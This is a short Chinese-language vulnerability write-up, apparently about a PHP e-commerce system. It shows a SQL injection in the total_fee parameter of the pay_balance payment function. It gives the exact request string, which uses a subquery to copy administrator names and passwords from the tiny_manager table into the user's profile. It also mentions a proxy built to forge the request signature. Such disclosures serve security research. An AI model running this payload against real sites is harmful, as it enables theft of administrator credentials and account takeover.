因为是支付,会查询订单状态,要先创建一个订单。

/protected/controllers/payment.php中 pay_balance函数 total_fee变量





key也无效了,不具体跟了,我们做一个代理,帮我们生成sign就好。

url=http%3A%2f%2f127.0.0.1%2findex.php%3Fcon%3Dpayment%26act%3Dpay_balance

order_no=20141108134136569665&return_url=111&total_fee=12.00 , `real_name`=(SELECT concat(name,0x5f,password) from tiny_manager)





404是因为return_url=111

更新到了个人资料里